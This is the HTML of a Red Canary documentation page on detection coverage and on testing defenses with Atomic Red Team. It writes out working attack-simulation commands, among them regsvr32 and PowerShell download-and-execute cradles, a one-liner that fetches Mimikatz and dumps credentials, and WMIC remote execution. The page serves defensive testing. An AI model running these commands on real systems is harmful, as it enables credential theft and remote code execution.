isCategoryHidden:true AND NOT isUnpublished:true',algoliaAppId:'JX9O5RE9SU',projectId:'75147bee-bf0d-444c-8afb-6e83b11ec0ef',versionSlug:'doc',mainVersion:'True'==='True',cdn:'https://cdn.document360.io/static',languageVersionId:'cdfb1a95-ca65-4f37-b3a9-4b11bc02fc7e',isDefaultLanguage:'True'==='True',langCode:'en',viewAllResults:'View All Results',userName:'',emailId:'',hideUserFeedbackNameEmail:'True'==='True',enableSearchHighlight:true,hostingPath:'docs',projectDomain:'docs.redcanary.com',apiUrl:'https://api.document360.io',showAttachmentsTabInSearch:false,enableSearchAttachmentsFeature:true,articles:'Articles',attachments:'Attachments',isAdvancedSearchEnabled:true,isNoSearchResultFeedbackEnabled:false,analyticsDataCollectorUrl:'https://gateway.document360.io/analytics/api/collector',isSmartBarConfigured:'False'==='True',isAccountActivated:'True',activatedBy:'',activatedOn:'01/01/0001 00:00:00',gotoAdvancedSearch:'Go to advanced search',versionType:'KnowledgeBase',endpoint:'null',isLazyLoadingEnabled:'False'==='True',useBackendSearch:'False'==='True',backendSearchServerHost:'gateway.document360.io/search',isPreview:'False'==='True',previewId:'',isCategory:'False'==='True',versionNumber:'0',loggedInUserId:'',userType:'',toEnableAllVersionInAdvancedSearch:false,projectVersions:'[{"id":"4e2231c6-f595-4787-aea5-13334c45ab22","versionNumber":1,"baseVersionNumber":0,"baseVersionId":null,"versionCodeName":"Documentation","isMainVersion":true,"isBeta":false,"isPublic":true,"isDeprecated":false,"createdAt":"2023-10-27T17:39:53.376Z","modifiedAt":"2024-10-16T20:16:33.112Z","advanceOptions":null,"slug":"doc","languageVersions":[{"id":"cdfb1a95-ca65-4f37-b3a9-4b11bc02fc7e","name":"English","code":"en","setAsDefault":true,"hidden":false,"enableRTL":false,"languageUrl":"/docs/red-canary-coverage-for-specific-techniques","siteProtectionLevel":0,"isInheritanceDisabled":false,"hasInheritanceDisabledCategoriesOrArticles":false,"countryFlagCode":"us","displayName":"English","isHomePageEnabled":false,"versionDisplayName":null}],"versionURI":null,"order":0,"siteProtectionLevel":0,"canModifyVersion":false,"changeVersionForInternalLink":false,"projectVersionType":0,"isInheritanceDisabled":false,"redirectionFrom":null,"isSetRedirect":false,"userId":null,"canShowInDocs":false,"canShowInGuides":false}]',isGlobalDashboard:'False'==='True',isThemeSelectionEnabled:'False'==='True',primaryColor:'#ce232e',isAISearchEnabled:'False'==='True',isSupportUser:'False'==='True',algoliaSearchapidocsFilters:'',kbsitealgoliaSearchFilters:'',isStandardProject:false,apidocsArticles:'API Endpoints',isJwtUser:'False'==='True',sourceArticles:'Source articles',thanksForFeedback:'Thank you for your feedback!',feedbackNotSubmitted:'Failed to submit your feedback',summaryNotAvailableForTheArticle:'Summary not available for the article',isUserAclApplied:'False'==='True'};</script><!-- Load API documentation scripts before main.js, otherwise global functions like <onTagsChecked> are not accessible in advanced search which breaks the dropdown selection functionality --><script src=https://cdn.document360.io/static/js/vendor.4ae16f7f0d6e9cc9c74b.js.gz></script><script src=https://cdn.document360.io/static/js/datacollector.77cb06f4a57f2906ef29.js.gz></script><script src=https://cdn.document360.io/static/js/main.54b1b94a4ab2699d4e97.js.gz></script><!-- Start VWO Async SmartCode --><script>window._vwo_code=window._vwo_code||(function(){var account_id=906194,settings_tolerance=2000,library_tolerance=2500,use_existing_jquery=false,is_spa=1,hide_element='body',f=false,d=document,code={use_existing_jquery:function(){return use_existing_jquery;},library_tolerance:function(){return library_tolerance;},finish:function(){if(!f){f=true;var a=d.getElementById('_vis_opt_path_hides');if(a)a.parentNode.removeChild(a);}},finished:function(){return f;},load:function(a){var b=d.createElement('script');b.src=a;b.type='text/javascript';b.innerText;b.onerror=function(){_vwo_code.finish();};d.getElementsByTagName('head')[0].appendChild(b);},init:function(){window.settings_timer=setTimeout('_vwo_code.finish()',settings_tolerance);var a=d.createElement('style'),b=hide_element?hide_element+'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}':'',h=d.getElementsByTagName('head')[0];a.setAttribute('id','_vis_opt_path_hides');a.setAttribute('type','text/css');if(a.styleSheet)a.styleSheet.cssText=b;else a.appendChild(d.createTextNode(b));h.appendChild(a);this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+(+is_spa)+'&r='+Math.random());return settings_timer;}};window._vwo_settings_timer=code.init();return code;}());</script><!-- End VWO Async SmartCode --><script async src="https://www.googletagmanager.com/gtag/js?id=G-J987YV5SC9"></script><script nonce={{Document360-Nonce}}>;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)};gtag('js',new Date());var canonicalTag=document.querySelector('link[rel="canonical"]');if(canonicalTag){var canonicalUrl=canonicalTag.href;gtag('config','G-J987YV5SC9',{'page_path':canonicalUrl.replace(/https?:\/\/[^\/]+/i,'')})}else{gtag('config','G-J987YV5SC9');}</script></head><body><div class=mobile_header_logo></div><div class=search_overlay></div><header id=doc_header><div class=header_top><div class=container><a href="/" class=header_logo> <img src="https://cdn.document360.io/logo/75147bee-bf0d-444c-8afb-6e83b11ec0ef/ee4663a93df5417ab8ed0e59a195e2ef-Red-Canary-Logo-2026-standard.png?sv=2022-11-02&amp;spr=https&amp;st=2026-01-29T04%3A48%3A19Z&amp;se=2026-01-29T04%3A58%3A19Z&amp;sr=c&amp;sp=r&amp;sig=3pn2D6EK9CdLeThvsfGNXbceeiWwpCJv%2BkIHCb9fu0s%3D" alt="Red Canary Documentation"> </a><div class=header_top_nav><div class=header_top_nav_left><ul></ul></div><div class=header_top_nav_right><ul></ul></div><div class=header_top_nav_options><div class=user-logout style=margin-left:5px><a href=/Account/Login>Login</a></div></div></div><div class=clearfix></div></div></div><div id=smartBarContainer1></div><div class=header_bottom><div class=container><div class="header_bottom_nav javascriptDisabled"><ul><li><a href=/doc/en class=home-icon><i class="fal fa-home"></i></a></li><!-- version dropdown --> <!-- version as menu --> <!-- langauge dropdown --></ul><div class=header_search><div class=header_search_box id=header_search_box><div class="aa-input-container search-form" id=aa-input-container><div name=searchform id=Searchform><input type=search id=aa-search-input class=aa-input-search placeholder=Search name=search autocomplete=off> <a class=ais-SearchBox-submit id=all_search_results href=#> <svg xmlns=http://www.w3.org/2000/svg width=10 height=10 viewBox="0 0 40 40"><path d="M26.804 29.01c-2.832 2.34-6.465 3.746-10.426 3.746C7.333 32.756 0 25.424 0 16.378 0 7.333 7.333 0 16.378 0c9.046 0 16.378 7.333 16.378 16.378 0 3.96-1.406 7.594-3.746 10.426l10.534 10.534c.607.607.61 1.59-.004 2.202-.61.61-1.597.61-2.202.004L26.804 29.01zm-10.426.627c7.323 0 13.26-5.936 13.26-13.26 0-7.32-5.937-13.257-13.26-13.257C9.056 3.12 3.12 9.056 3.12 16.378c0 7.323 5.936 13.26 13.258 13.26z"></path></svg> </a> <button class=ais-SearchBox-reset style=display:none id=cancel-search-input> <svg xmlns=http://www.w3.org/2000/svg viewBox="0 0 20 20" width=10 height=10><path d="M8.114 10L.944 2.83 0 1.885 1.886 0l.943.943L10 8.113l7.17-7.17.944-.943L20 1.886l-.943.943-7.17 7.17 7.17 7.17.943.944L18.114 20l-.943-.943-7.17-7.17-7.17 7.17-.944.943L0 18.114l.943-.943L8.113 10z"></path></svg> </button> <span class=ais-SearchBox-loadingIndicator style=display:none id=search-input-loading> <svg width=16 height=16 viewBox="0 0 38 38" xmlns=http://www.w3.org/2000/svg stroke=#444><g fill=none fillrule=evenodd><g transform="translate(1 1)" strokewidth=2><circle strokeopacity=.5 cx=18 cy=18 r=18></circle><path d="M36 18c0-9.94-8.06-18-18-18" transform="rotate(3.02328 18 18)"><animateTransform attributeName=transform type=rotate from="0 18 18" to="360 18 18" dur=1s repeatCount=indefinite></animateTransform></path></g></g></svg> </span></div></div></div></div><div class=clearfix></div></div></div></div><div class=headermobile_nav360></div><div class=header_nav_menus><div class=container><ul></ul></div></div><div id=bread-crumb-container></div></header><div class=main_content_block id=doc_main_content><div><div class="container docs-main"><div class=docs-main-content><div class=left_sidebar data-nosnippet><div class=left-sidebar-header>Contents <span>x</span></div><div class=left_sidebar_main><div id=doc_left_sidebar class=left_sidebar_nav><div class=left_sidebar_nav_menu id=left_sidebar_nav_menu dir=auto><ul id=categories class=leftsidebarnav><li class=article-title-container><a href=red-canary-getting-started> <span class=article-title> Managed Detection &amp; Response </span> </a></li><li class=article-title-container><a href=getting-started-with-the-security-data-lake> <span class=article-title> Security Data Lake </span> </a></li><li class=article-title-container><a href=overview-of-managed-phishing-response> <span class=article-title> Managed Phishing Response </span> </a></li><li class=article-title-container><a href=readiness-getting-started> <span class=article-title> Readiness Exercises </span> </a></li><li class=article-title-container><a href=atomic-red-team-faq> <span class=article-title> Atomic Red Team </span> </a></li><li class=article-title-container><a href=""> <span class=article-title> Surveyor </span> </a></li><li class=article-title-container><a href=""> <span class=article-title> Administration </span> </a></li><li class=article-title-container><a href=""> <span class=article-title> APIs and Extensibility </span> </a></li><li class=article-title-container><a href=co-managed-sentinel-subscription> <span class=article-title> Solutions </span> </a></li><li class=article-title-container><a href=product-overview> <span class=article-title> Licensing &amp; Usage </span> </a></li><li class=article-title-container><a href=self-guided-onboarding> <span class=article-title> Onboarding </span> </a></li><li class=article-title-container><a href=getting-help> <span class=article-title> Support </span> </a></li><li class=article-title-container><a href=red-canary-release-notes> <span class=article-title> Release Notes </span> </a></li></ul></div><div class=watermark_logo style=display:block!important;visibility:visible!important;opacity:1!important><a href="https://document360.com/powered-by-document360/?utm_source=docs&amp;utm_medium=footer&amp;utm_campaign=poweredbylogo" target=_blank style=display:block!important;visibility:visible!important;opacity:1!important> <span>Powered by</span><img style=display:inline!important;visibility:visible!important src=https://cdn.document360.io/static/images/document360-logo.svg alt=Document360> </a></div></div></div></div><div class=content_block id=doc_content_block><div id=loadingArticle style=display:none><div class=content_container><div class=content_container_text_sec><div class="content_container_text_sec_in article-content-loading"><div class=content_block_head><div class=article-title dir=auto><span></span> <span></span></div><hr></div><div class=content_block_text><div class=article-content><div class=text><span></span> <span></span> <span></span> <span></span></div><div class=text-img><div class=image></div><div class=img-text><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div></div><div class=text-img><div class=img-text><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div><div class=image></div></div><div class=text><span></span> <span></span> <span></span> <span></span></div></div></div></div></div></div></div><div id=partialViewContainer><div class=stickytop><div class=sticky-details><div class=article-top-head><div class=article-title>Red Canary Coverage for Specific Techniques</div><div class=artile_info><ul><li><i class="fal fa-calendar-alt" aria-hidden=true></i><span>18 Jul 2024</span></li><li><i class="fal fa-clock" aria-hidden=true></i> <span> 5 Minutes to read </span></li></ul></div></div></div><div class=progress-container><div class=progress-bar id=progressBar></div></div></div><div class=content-header><div class=container><div class=article-action-items><ul><li><div class="generate_article_pdf action-item"><div class=generate_article_span><i class="fal fa-file-pdf"></i> <span>PDF</span></div><span class=generate_pdf_spinner style=display:none></span></div></li></ul></div><div class=left-sidebar-header-show><i class="fal fa-list"></i><span>Contents</span></div></div></div><div id=doc_content_block><div class=content_container><div class=content_container_text_sec><div class=content_container_text_sec_in><div id=smartBarContainer3></div><div class=content_block_head><div class=content_block_article_head dir=auto><h1>Red Canary Coverage for Specific Techniques</h1></div><div class=article-head-sec><div class=article-info><ul><li><i class="fal fa-calendar-alt" aria-hidden=true></i><span>Updated on 18 Jul 2024</span></li><li><i class="fal fa-clock" aria-hidden=true></i> <span> 5 Minutes to read </span></li></ul></div><div class=article-action-items><ul><li><div class="generate_article_pdf action-item"><div class=generate_article_span><span class=generate_pdf_spinner style=display:none></span> <i class="fal fa-file-pdf"></i> <span>PDF</span></div></div></li></ul></div></div><hr></div><div id=ai-article-summary-callout class=ai-article-summary-callout><div class=summary-content id=summary-content><div class=aisummary-title>Article summary</div><span class=close id=close-ai-article-summary><i class="fal fa-times-circle"></i></span><div class=aisummary-content id=aisummary-content><p></p></div></div><div class=summary-feedback><div class=feedback>Did you find this summary helpful? <button class="btn thumbs-btn" id=thumbs-up> <i class="fal fa-thumbs-up"></i> </button> <button class="btn thumbs-btn" id=thumbs-up-dis disabled> <i class="fas fa-thumbs-up like"></i> </button> <button class="btn thumbs-btn" id=thumbs-down> <i class="fal fa-thumbs-down"></i> </button> <button class="btn thumbs-btn" id=thumbs-down-dis disabled> <i class="fas fa-thumbs-down dislike"></i> </button></div><div class=comment-box id=comment-box><input placeholder="Suggestions for improvements (Optional)" placeholder="Hey, I am Eddy. How can I help you?" class=optional-comments autocomplete=off> <button class="btn send-btn" id=send-btn> <i class="fas fa-paper-plane send"></i> </button></div><div class=feedback-sent>Thank you for your feedback!</div></div></div><div class=content_block_text dir=auto><p dir=ltr data-block-id=2462bc09-778b-41f9-b9e6-c545bf4f5ccb>Building a great security operations program depends on layering the right detection techniques and security products to cover the appropriate number of adversary techniques for your business. This has historically been very difficult because most security products take a <strong>black box</strong><span type=spanMark> approach that does not transparently explain what techniques are covered.</span></p><p dir=ltr data-block-id=5dd60898-3ac1-4102-b370-4b384e53114b>We strive to make Red Canary’s coverage of adversary techniques both transparent and understandable so you can ensure your program is investing in the right security solutions.</p><h2 data-block-id=c2aa2570-65da-4d4f-8612-a11ad7a92c68><span style=font-size:26px type=spanMark>Coverage for an adversary technique</span></h2><p dir=ltr data-block-id=5d9dc250-14e0-4b98-8926-d70cf2493b55>You can view an adversary technique in <span type=spanMark>Red Canary</span>, along with detection analytics we used to identify that technique, how often it is used across all systems we monitor, and how prevalent it is in your environment.</p><ol dir=ltr data-block-id=31d72b78-4cef-40d5-9fba-28109dee78df><li dir=ltr data-block-id=6438d580-9829-449c-b74f-fed428ce1d2e><p dir=ltr data-block-id=c6a64301-90a9-4701-abe9-fe1887da0575>From the navigation menu click the <strong>Analytics&nbsp;</strong>dropdown.</p></li><li dir=ltr data-block-id=ebcab481-d2cf-451b-a6df-ed313020f66b><p dir=ltr data-block-id=5677bcb8-3319-40f5-85bf-04036d65cfca>Click the <strong>Attack Techniques</strong> tab to see a matrix of all adversary techniques.</p></li><li dir=ltr data-block-id=4da513c5-98de-499a-b3bd-aacea79f31ff><p dir=ltr data-block-id=e9976ed6-7ea9-4b0a-b3a5-fe5e094a68a1>Click the name of any adversary technique.</p></li><li dir=ltr data-block-id=cf2f915c-14db-4c39-acfd-9fc76df464f0><p dir=ltr data-block-id=c8eb93b2-1f6f-4757-a474-ef5bf0e3247b>Review the <strong>Red Canary Coverage</strong> section to see a list of the active detection analytics that Red Canary uses to identify behavior associated with this technique. You can click any analytic name to read more about it.</p></li></ol><h2 dir=ltr data-block-id=fb04a1d0-6b1a-481f-bcd4-dd010c884389><span style=font-size:26px type=spanMark>Coverage differences between EDR/EPP platforms</span></h2><p dir=ltr data-block-id=304f76bb-e8ca-47d6-b2d4-ec6fb7942860>No two <span type=spanMark>Endpoint Detection and Response (EDR)/Endpoint Protection Platforms</span> (EPP) products collect exactly the same amount of telemetry under the same conditions. Some are designed to collect mostly unfiltered activity with little targeting or filtering performed on the endpoint. Others take an “opt in” approach and collect significantly less data. Features that negatively impact the amount of data collected by your sensor include:</p><ul dir=ltr data-block-id=2fbb57c0-fa97-47df-967d-e6ba27870610><li dir=ltr data-block-id=9115f1c7-8738-4ffe-9cb2-746294ac0e78><p dir=ltr data-block-id=59700834-8489-471b-adb4-4b0ffb25208e><strong>Deduplication</strong>, wherein a sensor decides not to record endpoint activity because it has reported the same / similar event in a recent time window (ranging from minutes to days).</p></li><li dir=ltr data-block-id=0f02eec5-da1a-4de5-ba1b-0803ca97fa78><p dir=ltr data-block-id=60c0466f-71bc-4eb5-a082-2b4576c5a674><strong>Capping/Limiting</strong>, wherein a sensor is configured to record a maximum number of records (oftentimes per process path, binary, etc.) per time window (ranging from minutes to days).</p></li><li dir=ltr data-block-id=cfe60bcf-f8a6-4c31-86ae-7e3c166ad700><p dir=ltr data-block-id=0838245d-75c3-4757-b6e7-adb7b595b092><strong>Targeting</strong>, wherein a sensor collects information only under certain conditions or circumstances, such as:</p><ul dir=ltr data-block-id=449cf4c0-fcd2-46d8-a872-c33cecfe7065><li dir=ltr data-block-id=64e5c431-02bb-4e07-8ad2-f93bdf073adb><p dir=ltr data-block-id=2b318950-83f7-40ee-92f3-f5814d67dcf4>Recording registry modifications only for registry keys/paths</p></li><li dir=ltr data-block-id=b544ae3e-7de0-4c8c-9f2b-bb297e4250f3><p dir=ltr data-block-id=b5dfd0fb-080f-42a5-8e80-445b57d52f4c>Recording file modifications only for specific non-system paths</p></li><li dir=ltr data-block-id=89e2e4b0-4ff1-4e50-8694-720c42cbdcd2><p dir=ltr data-block-id=48d2c44f-fc1c-4a3c-8fa1-f225994697ba>Recording binary information for only non-Microsoft signed binaries</p></li></ul></li></ul><p dir=ltr data-block-id=eb2c5260-1ef0-45eb-bf8d-ce797e1490e4>These differences in telemetry collection make it impossible for us to concretely tell you that your specific EDR/EPP platform collects the data needed to enable a specific detection analytic.&nbsp;</p><p dir=ltr data-block-id=5f35cbe0-1a70-4489-9325-caeac2f9c5dd>We continually strongly advise EDR/EPP vendors to increase their telemetry collection. We also ensure they meet our quality standards through a thorough <strong>telemetry collection validation</strong><span type=spanMark> process we run for each product. Products must collect a certain amount of telemetry before we will consider supporting them (this is why we only support a small number of EDR/EPP platforms on the market; most do not pass this step).</span></p><h2 dir=ltr data-block-id=5ac90276-93fe-40e1-b48a-43ec9c010a85><span style=font-size:26px type=spanMark>Techniques Red Canary does not cover</span></h2><p dir=ltr data-block-id=fe6e05f3-b078-43bd-a83e-59e7e7dc5958>Red Canary does not provide coverage for all adversary tactics. This lack of coverage can be for a number of reasons:</p><ul dir=ltr data-block-id=9f990604-2f17-4358-ab17-b7640c0679c3><li dir=ltr data-block-id=f80694d5-5b7e-4692-9470-3c565b9e0037><p dir=ltr data-block-id=f68381a4-85d8-498d-b4c9-71a9cb8f3b7e>EDR products do not provide the data required to observe this technique (for example, Supply Chain Compromise (T1195)).</p></li><li dir=ltr data-block-id=3e177bbe-9747-4d3e-894a-52ede277a558><p dir=ltr data-block-id=0d9bd879-9414-4b38-b1fe-a04a88a7debd>Some techniques are overly broad and more appropriate for <em>visibility</em><span type=spanMark> use cases than <strong>detection</strong>&nbsp;use cases (for example, the File Deletion (T1107) technique is not specific and thus is not well suited for detection purposes).</span></p></li><li dir=ltr data-block-id=e4725f3d-84f0-4934-b6c9-5b79507c41e3><p dir=ltr data-block-id=bc1c4244-9a32-4775-b735-6a939aad9861>Red Canary has not prioritized the detection of this technique. This seldom occurs, and is usually seen when a new technique that has not yet been found in the wild is added to <a href=/doc/docs/how-red-canary-uses-mitre-attck target=_blank translate=no>MITRE ATT&amp;CK</a><sup>®</sup> and detection measures are still being investigated.</p></li></ul><h2 dir=ltr data-block-id=97b62291-e826-4ac5-973a-a2f6984dbe38><span style=font-size:26px type=spanMark>Test an adversary technique</span></h2><p dir=ltr data-block-id=16e982a1-1388-4ef8-85e0-34bcefdaad56>You can test an adversary technique to assess Red Canary threat coverage, your automation playbooks, and your team’s response to those confirmed threats.&nbsp;</p><p dir=ltr data-block-id=0bd6b597-40bc-4c4a-b44d-affa5046a573>You can test an adversary technique in a number of ways, using paid or open source tools, simple command executions, and so on. For teams looking to start testing quickly and easily, <a href="https://atomicredteam.io/" target=_blank>Atomic Red Team</a><span type=spanMark> is an open source library of simple tests that any security team can execute to test their defenses. Tests are focused, have few dependencies, and are defined in a structured format that can be used by automation frameworks.</span></p><h2 dir=ltr data-block-id=9184d6f1-b37c-4829-99e5-ea189fef3f95><span style=font-size:26px type=spanMark>Measuring Red Canary’s Threat Detection Capabilities Using Atomic Red Team</span></h2><ol dir=ltr data-block-id=ff72fb6f-8015-423d-9934-9cbb59ec55d2><li dir=ltr data-block-id=dda181a4-8d24-4cd3-85f2-10b5b1d493ce><p dir=ltr data-block-id=4e0c473d-97bd-45f8-8f35-a7b9fe32bdc7><a href=https://github.com/redcanaryco/atomic-red-team/wiki/Getting-started target=_blank>Read the Atomic Red Team getting started guide</a>.</p></li><li dir=ltr data-block-id=65a2a159-92f3-44bd-92c2-eb44af2dd541><p dir=ltr data-block-id=c68cfab1-1db1-453c-8bd9-88c83d3a3cb8>Select a test.</p></li><li dir=ltr data-block-id=77ed3d25-e087-431b-9598-bd97b708ddfb><p dir=ltr data-block-id=83b98193-6136-4c93-b82a-8e0429a1d8bd>Execute that test.</p></li><li dir=ltr data-block-id=f2eeb900-fd3d-483c-9e18-cbb801c76770><p dir=ltr data-block-id=27858a39-2706-4cf0-94b0-d7ae4490f064>Review the events identified and investigated by Red Canary and any confirmed threats that result.</p></li></ol><h2 dir=ltr data-block-id=f8e28600-18f7-4fcb-a59d-3534a23fe975><span style=font-size:26px type=spanMark>Select tests to exercise</span></h2><p dir=ltr data-block-id=dd8d974c-581a-4981-8a4e-6e39605555a8>Testing begins with selecting the right adversary techniques to simulate. It is critical that you carry out actions in the same way that an adversary would (a common mistake is to run a single command, like listing local user accounts, without the follow-on commands that an adversary would take).</p><p dir=ltr data-block-id=47f8f912-da31-4718-9c68-47f76531ac43>Following are several examples our customers have used during recent tests:</p><h3 dir=ltr data-block-id=cc551f0f-7501-4c7f-a0e5-9a30a453ba84>Good tests for Windows endpoints</h3><p dir=ltr data-block-id=a3ec7dd2-f7c8-422a-bac7-e69cfa289309><strong>MITRE ATT&amp;CK Technique T1053 — Scheduled Task (Privilege Escalation, Execution, and Persistence)</strong></p><p dir=ltr data-block-id=02beb73a-641a-4f6f-9359-4a369d22fdc3>Running the below command will test the listed techniques above. Scheduled tasks will use regsvr32.exe to pull a (safe) file down from the Atomic Red Team repository and execute it.</p><pre dir=ltr data-block-id=0eef047e-06e0-4a78-8fa6-50c35e30d558 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>SCHTASKS /Create /SC ONCE /TN "Atomic Testing" /TR "regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/8e969def85345af3d509210555318e9b73729d7f/atomics/T1117/src/RegSvr32.sct scrobj.dll" /mo 30</code></pre><p dir=ltr data-block-id=9426c17e-bdd7-4a71-929c-efd49456e030><strong>MITRE ATT&amp;CK Technique T1003 — Credential Dumping (Credential Access)</strong></p><p dir=ltr data-block-id=68f0afa5-8994-4de6-97e1-57fbb3684dcf>Running the below command will use PowerShell to download Mimikatz from the Empire repository and execute it.</p><pre dir=ltr data-block-id=03c651ad-b579-41e6-b3ad-1bfe7cb966a7 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"</code></pre><p dir=ltr data-block-id=23204f83-87a6-41b8-b312-f2559664f574><strong>MITRE ATT&amp;CK Technique T1047 — Lateral Movement, Execution, and Discovery</strong></p><p dir=ltr data-block-id=f8e75a71-9d98-47ae-ba49-e85bfa08292f>Run the below command from a test machine and replace REMOTECOMPUTERNAME with a hostname or IP of another remote system that you’d like to test. The command below will take advantage of a WMI to spawn PowerShell on the remote computer, pull down a benign discovery script from our <a href="https://github.com/redcanaryco/atomic-red-team/" target=_blank translate=no>Atomic Red Team GitHub</a><span type=spanMark>, and execute it. This will simulate lateral movement and reconnaissance.</span></p><pre dir=ltr data-block-id=8749b9f2-9224-4557-a5ab-f30bfe47cbd1 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>wmic /node:REMOTECOMPUTERNAME process call create “powershell.exe IEX (New-Object Net.WebClient).DownloadString(‘https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat’) &gt; $env:temp\output.txt”</code></pre><p dir=ltr data-block-id=ae49e2a2-eb2f-4202-a07c-003c1f3d78e4><strong>MITRE ATT&amp;CK Technique T1117 — Regsvr32.exe (Execution)&nbsp;</strong></p><p dir=ltr data-block-id=b972f996-edaf-4616-8726-e636bd63070b>Running the below command utilizes regsvr32.exe to download a (safe) file from the Atomic Red Team repository. The file is also executed spawning calc.exe.</p><pre dir=ltr data-block-id=7d99d2f4-7a6e-408f-b864-0463d2d14198 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/8e969def85345af3d509210555318e9b73729d7f/atomics/T1117/src/RegSvr32.sct scrobj.dll</code></pre><p dir=ltr data-block-id=331cad82-1f45-464a-9f90-d6f393be5105><strong>MITRE ATT&amp;CK Technique T1086 — PowerShell (Execution, Discovery)</strong></p><p dir=ltr data-block-id=369b0e32-ea12-4595-8a94-5d4bbbb8735e>Running the below command downloads a discovery batch file and executes it. The discovery file utilizes safe native Windows commands to pull system information and output the data to a text file.</p><pre dir=ltr data-block-id=3601244a-d1a1-4524-a28e-7a743fbe96d3 language=plaintext data-custom-title=Custom class=language-plaintext><code class=language-plaintext spellcheck=false>powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat')" &gt; output.txt</code></pre><h3 dir=ltr data-block-id=5866c1ad-f2b4-4684-aac6-3b40421d6d3c>Good tests for Linux endpoints</h3><p dir=ltr data-block-id=583a23f5-1642-4138-bdcd-86155b9d320a><strong>Rocke &amp; Roll</strong></p><p dir=ltr data-block-id=5dcce910-c9d9-4327-9b19-2595673b07a0>This <strong>chain reaction</strong><span type=spanMark> executes multiple commands that simulate the behaviors of a multi-stage “Rocke &amp; Roll” attack. This includes the use of the following techniques:</span></p><ul dir=ltr data-block-id=471f76e9-98c0-46a2-b7f5-55864776c1e8><li dir=ltr data-block-id=db632993-ce37-4090-b662-0051c6177a04><p dir=ltr data-block-id=c46afe9a-b92a-4485-9c00-0fa11d879ff3>T1027 — Obfuscated Files or Information</p></li><li dir=ltr data-block-id=ad22862a-db8e-4f14-8c9a-4a2a3b03b380><p dir=ltr data-block-id=e2a85a0f-e5d5-4b18-a083-b12ce52e6c14>T1222 — File Permission Modification</p></li><li dir=ltr data-block-id=79ccd65a-36a6-4f98-9e5e-d1ad00ed6bab><p dir=ltr data-block-id=2e72df25-22a6-4500-b3c0-f149a86c0346>T1107 — File Deletion</p></li><li dir=ltr data-block-id=56553904-3de5-4f86-94e9-8b7500b91e61><p dir=ltr data-block-id=09d28d4f-eaac-4645-9947-3a659106d254>T1057 — Process Discovery</p></li><li dir=ltr data-block-id=2a039cd6-3c54-4967-a962-dece14d7053e><p dir=ltr data-block-id=51d6ee74-872b-4526-9ac7-ac0790a4c667>T1049 — System Network Connections Discovery</p></li><li dir=ltr data-block-id=3068143e-681d-464d-bd39-17990bae270c><p dir=ltr data-block-id=3497628a-8d89-47cd-aa09-e7d75fd2781f>T1036 — Masquerading</p></li><li dir=ltr data-block-id=90db1c64-d2cb-4351-8c24-ffdf31ac0bdf><p dir=ltr data-block-id=5db1615c-16b9-454b-9a0e-d781a4bf90f5>T1168 — Local Job Scheduling</p></li><li dir=ltr data-block-id=9e78cce6-2c93-4950-97cf-b0b0bcc1d539><p dir=ltr data-block-id=8ab74e98-18c0-4829-8697-625e81b17fa1>T1099 — Timestomp</p></li></ul><p dir=ltr data-block-id=01a8d3b0-7710-4b4b-b431-475037ce16fc>Download and execute the following script: <a href=https://github.com/redcanaryco/atomic-red-team/blob/master/ARTifacts/Chain_Reactions/rocke-and-roll-stage-01.sh target=_blank translate=no>rocke-and-roll-stage-01.sh</a></p><h2 dir=ltr data-block-id=cb6eec71-d458-4b4c-892f-cd70ffc48ede><span style=font-size:26px type=spanMark>Learn more about Red Canary coverage</span></h2><p dir=ltr data-block-id=16ebfb8e-3d47-47fe-83b4-f55f395f10c6>Red Canary’s detection engineering and intelligence teams always welcome conversations about detection coverage. If you have questions about our coverage for a specific technique, for classes of techniques, or simply want to chat more about this topic, please don’t hesitate to contact us and we’ll set up a call between our teams.</p><p data-block-id=bdede7c2-aeaa-4ff3-a17d-661c36572985>&nbsp;</p><div class=mobile-tryit></div></div><div class="sperator sperator-both"><hr></div><div class=article-vote-container id=doc_review_container dir=auto><div class=txt>Was this article helpful?</div><div class=actions><button class="btn yes" id=reviewLikeButton> <i class="fal fa-thumbs-up"></i> Yes </button> <button class="btn no" id=reviewDislikeButton> <i class="fal fa-thumbs-down"></i> No </button></div></div><div class=submit-text-container id=submit-text-container style=display:none dir=auto><div class=check-submit><i class="fal fa-comment-check"></i></div><div>Thank you for your feedback! Our team will get back to you</div></div><div id=doc_feedback_collect style=display:none dir=auto><div class=txt>How can we improve this article?</div><div class=feedback_txt id=your_feedback>Your feedback</div><div id=feedback_box><div id=dislike_feedback class="first-row dislike-container"><div class=check_input><input id=needMoreInfo class=feedback-checkbox name=needMoreInfo type=checkbox value="Need more information" autocomplete=off> <label><span>Need more information</span></label></div><div class=check_input><input id=difficultToUnderstand class=feedback-checkbox name=difficultToUnderstand type=checkbox value="Difficult to understand" autocomplete=off> <label><span>Difficult to understand</span></label></div><div class=check_input><input id=irrelevantContent class=feedback-checkbox name=irrelevantContent type=checkbox value="Inaccurate or irrelevant content" autocomplete=off> <label><span>Inaccurate or irrelevant content</span></label></div><div class=check_input><input id=missingBrokenLink class=feedback-checkbox name=missingBrokenLink type=checkbox value="Missing/broken link" autocomplete=off> <label><span>Missing/broken link</span></label></div><div class=check_input><input id=others name=others class=feedback-checkbox type=checkbox value=Others autocomplete=off> <label><span>Others</span></label></div></div><div><div class=comment-txt id=comment-txt style=display:none>Comment</div><div class=comment-txt id=comment-txt-optional style=display:none>Comment (Optional)</div><textarea class=feedback_textarea id=feedback_area 